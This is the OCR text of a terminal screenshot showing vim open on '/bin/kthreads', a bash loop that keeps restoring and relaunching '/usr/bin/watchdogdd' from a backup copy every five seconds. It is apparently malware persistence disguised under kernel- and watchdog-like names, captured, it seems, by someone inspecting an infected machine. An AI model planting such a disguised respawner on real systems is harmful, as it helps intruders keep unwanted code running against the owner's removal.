 kp@bogon:/home/kp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
#!/bin/bash
while true
do
        a=`ps -aux | grep "/usr/bin/watchdogdd" | wc -l`
        if [ $a -le 1 ]; then
                /bin/cp /usr/back /usr/bin/watchdogdd
                bash /usr/bin/watchdogdd &
        fi
        sleep 5
done
~
~
~
~
~
~
~
~
~
~
~
~
~
"/bin/kthreads" 10L, 242C 1,1 全部